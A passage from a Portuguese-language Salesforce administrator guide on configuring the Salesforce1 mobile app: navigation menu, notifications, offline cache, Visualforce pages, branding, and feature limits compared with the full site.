

**3.** Classifique os itens selecionando-os e clicando em **Para cima** ou **Para baixo**.

A ordem escolhida para os itens da lista Selecionado será a ordem de exibição no menu de navegação.

Nota: O primeiro item na lista Selecionado torna-se a página de apresentação do seu usuário no Salesforce1.

#### **4.** Clique em **Salvar**.

Após salvar, os itens do menu de navegação e sua ordem deverão ser refletidos no Salesforce1. Poderá ser necessário atualizar para ver as alterações.

**(2)** Dica: Ao organizar os itens do menu, coloque no topo os itens que os usuários utilizarão mais. O elemento Itens de pesquisa inteligente pode ser expandido em um conjunto de oito ou mais itens de menu, podendo empurrar outros elementos para baixo do ponto de rolagem se for colocado próximo ao topo do menu. Qualquer coisa que você colocar abaixo do elemento Itens de pesquisa inteligente aparecerá na seção Aplicativos do menu de navegação.

#### CONSULTE TAMBÉM:

[Menu de navegação do aplicativo Salesforce1 móvel](#page-1024-1) [Notas sobre o menu Navegação do Salesforce1](#page-1028-0) [Ativar páginas do Visualforce para o aplicativo Salesforce1 móvel](#page-1032-0)

### <span id="page-1028-0"></span>Notas sobre o menu Navegação do Salesforce1

Alguns objetos são excluídos da seção Recentes no menu de navegação do Salesforce1, mesmo que você os tenha acessado recentemente.

- **•** Tarefas e compromissos
- **•** Pessoas, grupos e painéis, caso esses itens tenham sido adicionados diretamente ao menu de navegação
- **•** Modos de exibição de lista, que são mostrados apenas nas páginas iniciais de objetos, não no menu de navegação
- **•** Objetos indisponíveis no Salesforce1, incluindo objetos que não têm uma guia no site completo do Salesforce

#### Sobre os itens de menu Painéis, Pessoas e Grupos

EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

Se você não adiciona os itens de menu Pacientes, Pessoas ou Grupos na lista Selecionado do menu

de navegação, eles são incluídos automaticamente no conjunto de objetos Itens de pesquisa inteligente e aparecem na seção Recente do menu no Salesforce1. Se você adiciona Painéis, Pessoas ou Grupos individualmente na lista Selecionado do menu de navegação, eles aparecem fora da seção Recente e seu local no menu Salesforce1 pode ser personalizado da mesma forma que Tarefas, Hoje e outros itens de menu individuais.

### Fixe um objeto na seção Recente

Os usuários podem personalizar os objetos que aparecem na seção Recente do menu de navegação do Salesforce1. Ao pesquisar um

objeto no site completo, eles podem passar o mouse sobre o nome do objeto e clicar em para fixá-lo no topo dos resultados de pesquisa. A ordem dos objetos fixados no site completo determina a ordem dos objetos que permanecem no topo da seção Recente do menu de navegação. No entanto, a fixação de objetos dessa forma faz com que os resultados não fixados que ficaram na seção Recente fiquem no elemento **Mais**.

CONSULTE TAMBÉM:

[Menu de navegação do aplicativo Salesforce1 móvel](#page-1024-1) [Personalize o menu de navegação do Salesforce1](#page-1027-0)

## <span id="page-1029-0"></span>Notificações do aplicativo móvel Salesforce1

As notificações permitem que os usuários saibam quando certos eventos ocorrem no Salesforce. Por exemplo, as notificações permitem que os usuários saibam quando receberam solicitações de aprovação ou quando alguém os mencionou no Chatter.

Dois tipos de notificações podem ser exibidas para usuários do Salesforce1.

**•** As notificações em aplicativo mantêm os usuários informados sobre atividades relevantes enquanto estão usando o Salesforce1. Ao tocar no  $\Box$ , o usuário pode ver as 20 notificações mais recentes recebidas nos últimos 90 dias.

Se as comunidades do Salesforce estiverem ativadas em sua organização, os usuários verão notificações de todas as comunidades de que são membros. Para ajudar os usuários a identificar facilmente de qual comunidade uma notificação veio, o nome da comunidade seja listado depois do carimbo de data/hora.

- **•** As notificações de upgrade automático são alertas que aparecem em um dispositivo móvel quando o usuário tiver instalado o aplicativo para download Salesforce1, mas não o está utilizando. Esses alertas podem ser constituídos de texto, ícones e sons, dependendo do tipo de dispositivo. Se um administrador ativa as notificações de upgrade automático para a sua organização, os usuários podem escolher, individualmente, se desejam receber essas notificações em seus dispositivos.
- Nota: Algumas notificações incluem textos que os usuários digitam no Salesforce. Para garantir que as informações confidenciais não sejam distribuídas por meio de um serviço de terceiros sem uma autorização adequada, as notificações de upgrade automático incluem o mínimo de conteúdo (como o nome do usuário), a não ser que você ative o conteúdo total nessas notificações.

Por exemplo, suponha que uma notificação em aplicativo informe o seguinte: "Allison Wheeler mencionou você: @John Smith, fique atento! Nova estratégia de vendas para a conta Acme." Por padrão, a notificação de upgrade automático equivalente seria "Allison Wheeler mencionou você." No entanto, se você ativou o conteúdo completo nas notificações por push, essa notificação de upgrade automático inclui o mesmo conteúdo (completo) que a notificação em aplicativo.

## Termos e condições para incluir o conteúdo completo em notificações de upgrade automático

Se você acessa a página Configurações de notificações no site completo e seleciona a opção de incluir o conteúdo completo nas notificações por push, uma janela pop-up exibe vários termos e condições. Ao clicar em **OK** na janela pop-up, você aceita esses termos e condições em nome da sua empresa.

### **Notificações de upgrade automático do Salesforce1 móvel**

O recurso de notificação por push do Salesforce1 com conteúdo completo fornecerá aos usuários da sua organização (designados em seu conjunto como "você" e pronomes relacionados) atualizações em tempo real — por exemplo, sempre que você receber uma solicitação de aprovação ou uma menção em uma publicação. A frequência das notificações enviadas a você dependerá da quantidade de ações desse tipo que ocorrerem com você.

Ative ou desative as notificações por push com conteúdo completo quando desejar, em Configuração, ao inserir *Configurações de notificações* na caixa Busca rápida, selecionar **Configurações de notificações** e, em seguida, marcar ou desmarcar a caixa identificada como "Incluir o conteúdo total em notificações de upgrade automático".

Para usuários dentro da organização cujos dispositivos móveis executam a plataforma iOS, o uso do recurso de notificações de upgrade automático com conteúdo completo causará uma transmissão dos dados contidos nessas notificações (que podem incluir dados do cliente e/ou informações confidenciais, conforme a definição desses termos no acordo de assinatura que rege o uso de produtos da Salesforce) para a Apple Inc. e suas entidades afiliadas (coletivamente, a "Apple"). Na medida em que os dados desse tipo sejam transmitidos para a Apple, a Salesforce não é responsável pela privacidade, segurança ou integridade dos dados.

**EDICÕES** 

Salesforce1 disponível em: **Todas** as edições, exceto Database.com

Se você está autorizado pela empresa que adquiriu as assinaturas associadas ao uso dos serviços da Salesforce a ativar essa funcionalidade e aceita os termos e condições, confirme a aceitação marcando a caixa "OK" a seguir. Se você não está autorizado pela empresa a aceitar esses termos e ativar essa funcionalidade, clique em "Cancelar".

### CONSULTE TAMBÉM:

[Ativar notificações do aplicativo móvel Salesforce1](#page-1030-0)

## <span id="page-1030-0"></span>Ativar notificações do aplicativo móvel Salesforce1

Permita que todos os usuários da organização recebam notificações móveis sobre eventos no Salesforce — por exemplo: quando eles receberem solicitações de aprovação ou quando forem mencionados no Chatter.

- **1.** Em Configuração, insira *Notificações do Salesforce1* na caixa Busca rápida e, em seguida, selecione **Notificações do Salesforce1**.
- **2.** Selecione as notificações que você deseja que os usuários do Salesforce1 recebam.
- **3.** Se você estiver autorizado pela empresa a fazer isso, selecione Incluir o conteúdo total em notificações de upgrade automático.
- **4.** Clique em **Salvar**. Se você marcou a caixa para incluir o conteúdo completo em notificações de upgrade automático, uma janela pop-up é exibida, mostrando os termos e condições. Clique em **OK** ou **Cancelar**.

Ao ativar essa opção, você aceita os termos e condições em nome da sua empresa. Para mais detalhes, consulte [Notificações do aplicativo móvel Salesforce1](#page-1029-0) na página 1024.

Um usuário poderá receber solicitações de aprovação em notificações do Salesforce1 apenas se o usuário receber solicitações de aprovação como notificação por email. Você ou o usuário podem alterar o campo de usuário Receber emails de solicitação de aprovação para definir esta preferência.

### CONSULTE TAMBÉM:

[Notificações do aplicativo móvel Salesforce1](#page-1029-0)

## Acesso offline ao aplicativo móvel Salesforce1

O Salesforce1 pode armazenar em cache os dados acessados recentemente para que estejam disponíveis quando o dispositivo de um usuário estiver offline ou não puder se conectar ao Salesforce. O acesso offline atualmente é somente leitura e está disponível nos aplicativos Salesforce1 para download para dispositivos iOS e Android.

O acesso offline é ativado na primeira vez que um usuário em sua organização instala um dos aplicativos Salesforce1 para download. É possível gerenciar essa configuração na página offline Salesforce1 , em Configuração.

Com acesso offline ativado, o aplicativo armazena em cache automaticamente os últimos registros acessados pelo usuário para os objetos listados na seção Recente do menu de navegação do Salesforce1 e os painéis mais recentes do usuário. Os últimos registros acessados são determinados pelas atividades do usuário tanto no aplicativo móvel quanto no site completo do Salesforce. Além disso, o aplicativo armazena em cache a maioria dos dados acessados pelo usuário durante uma sessão do Salesforce1.

### EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

## PERMISSÕES DO USUÁRIO

Para exibir as configurações de notificações:

**•** "Exibir configuração"

Para modificar as configurações de notificações:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

Os dados armazenados em cache são criptografados e mantidos em um armazenamento de dados seguro e persistente. Essa tabela lista os dados e os elementos do Salesforce1 que estão disponíveis offline.



Os dados armazenados em cache são atualizados quando o usuário alterna para o Salesforce1. Quando um usuário alterna para outro aplicativo, seus dados armazenados em cache são automaticamente atualizados caso o armazenamento de dados existente tenha mais de uma hora.

Os usuários podem armazenar seus dados em cache manualmente a qualquer momento (por exemplo, antes de ativar o modo avião ou entrar em uma área sem serviço). No menu de navegação do Salesforce1, selecione **Configurações** > **Cache Offline** > **Armazenar em cache agora**.

#### Configurar e manter a sua organização do Salesforce Configuration de Salesforce Guia do usuário | Salesforce 1 1027



<span id="page-1032-0"></span>Nota: O cache é salvo por duas semanas. Os usuários podem limpar o cache fazendo logout do aplicativo Salesforce1.

## Ativar páginas do Visualforce para o aplicativo Salesforce1 móvel

Você pode usar o Visualforce para estender o aplicativo Salesforce1 e conceder aos usuários móveis as funcionalidades de que eles precisam em trânsito. Antes de adicionar uma página do Visualforce ao Salesforce1, certifique-se que ela está habilitada para uso móvel ou não estará disponível nos aplicativos móveis.



Dica: Antes de expor páginas existentes do Visualforce no Salesforce1, considere sua aparência e funcionamento em celulares e tablets. Geralmente, você precisará criar uma nova página especialmente projetada para formatos móveis.

As páginas do Visualforce devem ser habilitadas para uso móvel antes que possam ser exibidas nessas áreas de interface de usuário do Salesforce1:

- **•** No menu de navegação, através da guia Visualforce
- **•** Na barra de ação, por meio de uma ação personalizada
- **•** Cartões móveis em uma página de informações relacionadas de um registro
- **•** Botões padrão substituídos ou botões e links personalizados
- **•** Incorporado aos layouts de página de detalhes de registros
- **•** Páginas do Lightning

Para ativar uma página do Visualforce no Salesforce1:

- **1.** Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce**.
- **2.** Clique em **Editar** para ver a página do Visualforce desejada.
- **3.** Selecione Disponível para aplicativos móveis do Salesforce e páginas do Lightning e clique em **Salvar**.

Considere estas observações sobre o suporte ao Visualforce no Salesforce1.

EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar a exibição das guias do Visualforce no Salesforce1:

**•** "Personalizar aplicativo" "Apex do autor"

- **•** Guias padrão, guias de objetos personalizadas e exibições em lista que são substituídas com páginas do Visualforce não são suportadas no Salesforce1. A página do Visualforce é mostrada para usuários do site completo, porém usuários do Salesforce1 verão a página padrão do Salesforce1 para o objeto. Esta restrição existe para manter a experiência do Salesforce1 para objetos.
- **•** Também é possível ativar as páginas do Visualforce para o Salesforce1 por meio da API de metadados editando o campo isAvailableInTouch no objeto ApexPage.
- **•** A caixa de seleção Pronto para Salesforce Classic Mobile nas páginas de configuração Guia do Visualforce é apenas para o Salesforce Classic Mobile e não tem efeito sobre as páginas do Visualforce nos aplicativos Salesforce1.

### CONSULTE TAMBÉM:

[Personalize o menu de navegação do Salesforce1](#page-1027-0) [Gerenciar cartões móveis no editor de layout de página aprimorado](#page-3934-0) [Exibindo e editando páginas do Visualforce](#page-5053-0)

## <span id="page-1033-0"></span>Identidade visual da sua organização no aplicativo Salesforce1 móvel

Você pode personalizar o aplicativo Salesforce1 móvel para adequá-lo a alguns aspectos da identidade visual da sua empresa, de modo facilitar o seu reconhecimento pelos usuários móveis. A marca personalizada é exibida em todos os aplicativos Salesforce1.

Nota: As imagens que você carrega para personalizar o aplicativo Salesforce1 são armazenadas em uma pasta de Documentos chamada Recursos de marcas do Salesforce1. Por esse motivo, o objeto Documentos deve ser ativado para a sua organização antes que os administradores possam ver e modificar a página de Marcas do Salesforce1. (No entanto, a guia Documentos não precisa estar visível.)

Para que os usuários do aplicativo de navegador móvel Salesforce1 vejam as marcas personalizadas, a guia Documentos deve estar habilitada para sua organização. Para os aplicativos Salesforce1 para download, os usuários também devem ter a permissão de usuário "Leitura" para os documentos.

## **EDICÕES**

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

Você pode personalizar:



Considere as seguintes dicas ao personalizar a imagem corporativa do aplicativo Salesforce1:

- **•** Ao criar a imagem do seu logotipo, lembre-se de compactá-la. Em diversos programas de edição de imagens, esse processo é identificado como "usar compactação", "otimizar imagem", "salvar para a web" ou "compactar para a web".
- **•** Verifique se seu logotipo aparece corretamente no Salesforce1, usando os mesmos dispositivos da sua base de usuários, não apenas um monitor de desktop. Sua imagem pode ser renderizada em diferentes escalas ou proporções, dependendo do tamanho da tela e da densidade de pixels de cada dispositivo.
- **•** O Salesforce1 suporta imagens em formatos .png, .gif e .jpg para elementos de imagem corporativa personalizados, mas recomendamos o uso de .png para obter os melhores resultados.
- **•** Estes elementos de interface não podem ser personalizados:
	- **–** O ícone do aplicativo Salesforce1 que aparece na tela inicial do dispositivo móvel.
	- **–** A tela de carregamento inicial ao iniciar o aplicativo Salesforce1 para download para iOS. Esta tela de carregamento aparece antes de o usuário ser direcionado à página de login.
- **•** Os usuários móveis devem fechar o aplicativo e efetuar login novamente para ver as alterações na identidade visual.

Você também pode personalizar a imagem corporativa para a página de login do aplicativo Salesforce1. Meu domínio deve estar habilitado para modificar a página de login. Para personalizar a página de login da sua empresa no Salesforce1, consulte [Personalizar a](#page-867-0) [imagem corporativa na página de login](#page-867-0) na página 862.

CONSULTE TAMBÉM:

[Personalizar a identidade visual do aplicativo Salesforce1 móvel](#page-1035-0)

## <span id="page-1035-0"></span>Personalizar a identidade visual do aplicativo Salesforce1 móvel

Altere a aparência do aplicativo Salesforce1 móvel, incluindo a cor de segundo plano da página de carregamento, o logotipo da página de carregamento e a cor de segundo plano do cabeçalho, de modo que o aplicativo reflita a identidade visual da sua empresa.

Nota: As imagens que você carrega para personalizar o aplicativo Salesforce1 são armazenadas em uma pasta de Documentos chamada Recursos de marcas do Salesforce1. Por esse motivo, o objeto Documentos deve ser ativado para a sua organização antes que os administradores possam ver e modificar a página de Marcas do Salesforce1. (No entanto, a guia Documentos não precisa estar visível.)

Para que os usuários do aplicativo de navegador móvel Salesforce1 vejam as marcas personalizadas, a guia Documentos deve estar habilitada para sua organização. Para os aplicativos Salesforce1 para download, os usuários também devem ter a permissão de usuário "Leitura" para os documentos.

- **1.** Em Configuração, insira *Marca* na caixa Busca rápida, selecione **Marca do Salesforce1** e clique em **Editar**.
- **2.** Para personalizar as cores da marca para os elementos da interface do usuário-chave, incluindo o cabeçalho, clique em **111** ou insira um código de cor hexadecimal válido.
- **3.** Para personalizar a cor de fundo da página de carregamento, clique em **inten**dou insira um código de cor hexadecimal válido.
- **4.** Para personalizar o logotipo da página de carregamento, clique em **Escolher arquivo** para fazer o upload de uma imagem. As imagens podem ser arquivos .jpg, .gif ou .png de até 200 KB. O tamanho máximo da imagem é de 460 pixels por 560 pixels.
- **5.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Identidade visual da sua organização no aplicativo Salesforce1 móvel](#page-1033-0)

## Limites e diferenças do Salesforce1 em relação ao site do Salesforce completo

O aplicativo móvel Salesforce1 não tem toda a funcionalidade do site do Salesforce completo e, em alguns casos, inclui recursos que não estão disponíveis no site completo.

Há diferenças nestas áreas:

- **•** [Dados permitidos no Salesforce](#page-1036-0)
- **•** [Layouts de página \(incluindo campos e listas relacionadas\)](#page-1041-0)
- **•** [Navegação e ações](#page-1043-0)
- **•** [Pesquisando informações](#page-1043-1)
- **•** [Criando e editando registros](#page-1044-0)
- **•** [Gerenciamento de duplicados](#page-1046-0)
- **•** [Notas](#page-1046-1)
- **•** [Salesforce](#page-1046-2) Today
- **•** [Tarefas e compromissos](#page-1047-0)

EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto Database.com

### PERMISSÕES DO USUÁRIO

Para exibir as configurações de imagem corporativa do Salesforce1:

**•** "Exibir configuração"

Para modificar as configurações de imagem corporativa do Salesforce1:

- **•** "Personalizar aplicativo"
- "Modificar todos os dados"
- **•** [Recursos do Work.com](#page-1049-0)
- **•** [Relatórios do Salesforce1](#page-1049-1)
- **•** Feeds, tópicos, perfis, grupos e arquivos do [Chatter](#page-1051-0)
- **•** [Chatter Questions](#page-1052-0)
- **•** [Comunidades do Salesforce](#page-1052-1)
- **•** [Solicitações de aprovação](#page-1053-0)
- **•** [Notificações](#page-1053-1)
- **•** [Segurança](#page-1054-0)
- **•** [Personalizações permitidas do Salesforce](#page-1054-1)

<span id="page-1036-0"></span>CONSULTE TAMBÉM:

[Suporte a idioma e local para o aplicativo Salesforce1](#page-100-0)

### Dados compatíveis no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

Estes objetos estão disponíveis no aplicativo móvel Salesforce1:

- **•** Contas e Contas pessoais
- **•** Ativos (exibição ou edição somente nos aplicativos para download)
- **•** Campanhas
- **•** Casos
- **•** Contatos
- **•** Contratos
- **•** Empresa D&B (somente exibição, para clientes do Data.com Premium Prospector e Data.com Premium Clean)
- **•** Painéis (apenas exibição)
- **•** Compromissos
- **•** Leads
- **•** Transcrições do bate-papo ativo
- **•** Oportunidades
- **•** Pedidos (somente exibição ou edição)
- **•** Relatórios (Somente exibição)
- **•** Salesforce Knowledge (somente exibição)
- **•** Tarefas
- **•** Work.com Coaching, Goals, Thanks, Rewards e Skills (Skills não está disponível no aplicativo para download do iOS)
- **•** Ordens de serviço (exibição ou edição somente nos aplicativos para download)
- **•** Objetos personalizados que têm uma guia que você pode acessar
- **•** Objetos externos do Lightning Connect que são pesquisáveis e têm uma guia que você pode acessar

 $\boldsymbol{\sigma}$ Nota: O objeto deve ter uma guia que possa ser acessada para estar disponível no Salesforce1. Isso se aplica a objetos padrão compatíveis e aos objetos externos e personalizados da sua organização.

O Salesforce1 não oferece suporte ao objeto Usuário nem fornece acesso a páginas de detalhes de registro do usuário. No entanto, campos de usuário são suportados e aparecem em perfis de usuário, listas relacionadas etc. Consulte [Layouts de página no](#page-1041-0)

[Salesforce1: limites e diferenças em relação ao site do Salesforce completo](#page-1041-0) para conhecer alguns problemas com campos de usuário no Salesforce1.

O Salesforce1 não oferece suporte a:

- **•** Aplicativos padrão ou personalizados do Salesforce. Em vez disso, o menu de navegação dá aos usuários o acesso a todos os objetos disponíveis para eles no aplicativo móvel.
- **•** Console do Salesforce ou console do agente.
- **•** Gerenciamento avançado de moeda.

### **Contas**

- **•** Contas sociais:
	- **–** Não é possível acessar recursos de contas sociais para LinkedIn, Facebook, Klout ou YouTube no Salesforce1.
	- **–** Se uma conta foi vinculada a um perfil de rede social, a imagem de perfil selecionada para a conta pode ser mostrada ao exibir a conta no Salesforce1, mesmo quando você não está conectado à rede social. As imagens de perfil do LinkedIn aparecem quando você está conectado a ele; imagens do Facebook ou do Twitter podem aparecer inclusive se você não estiver conectado a essas redes. Não é possível alternar para outra imagem de perfil no Salesforce1.
	- **–** É possível exibir tweets, retweets, respostas ou favoritos referentes a um usuário associado do Twitter se você estiver usando um aplicativo Salesforce1 para download. Com o aplicativo de navegador móvel Salesforce1, toque no perfil do Twitter para ver tweets, etc. diretamente no Twitter. Além disso, no aplicativo de navegador móvel do Salesforce1, não é possível ver quem está seguindo um usuário do Twitter ou quem o usuário do Twitter está seguindo.
	- **–** O Salesforce1 lista conexões comuns que você e a sua conta compartilham no Twitter. Não é possível visualizar conexões comuns no site completo do Salesforce.
	- **–** Para ver o cartão do Twitter em contas no Salesforce1, é necessário adicionar o Twitter ao layout de página. Acesse o site do Salesforce completo para editar os layouts de página. Se a sua organização usa contas pessoais, o cartão deve ser adicionado separadamente para layouts de contas comerciais e pessoais.
- **•** O feed Notícias da conta não está disponível no site do Salesforce completo.
- **•** Os botões **Excluir** e **Gerenciar conta externa** não estão disponíveis.
- **•** Não é possível ver a hierarquia de contas.
- **•** Não é possível mesclar contas nem contatos.
- **•** Você pode visualizar equipes de contas, parceiros, notas e anexos, mas não pode editá-los.
- **•** Relatórios Início de contas e ferramentas não estão disponíveis.
- **•** Os registros na lista relacionada Papéis do contato são somente leitura.

O campo Papéis da lista relacionada Papéis do contato não está disponível.

**•** Não é possível limpar registros de conta com o Data.com Clean.

### Equipes de conta

- **•** Você pode exibir equipes de contas, mas não pode adicionar, editar nem excluir membros da equipe de contas no Salesforce1.
- **•** O botão **Exibir acesso** não está disponível.

### Campanhas

**•** Os botões **Gerenciar membros** e **Configuração avançada** não estão disponíveis.

- **•** A Hierarquia da campanha está disponível apenas como lista relacionada. A opção **Exibir hierarquia** no link da página de detalhes da campanha não está disponível. Ao exibir uma campanha pai, a lista relacionada Hierarquia da campanha mostra somente as campanhas filhas, ao passo que o site completo exibe as duas.
- **•** Ao visualizar a lista relacionada Membros da campanha, somente o Status dos membros aparece. No entanto, você pode tocar nos membros para ver mais detalhes sobre eles.

### Casos

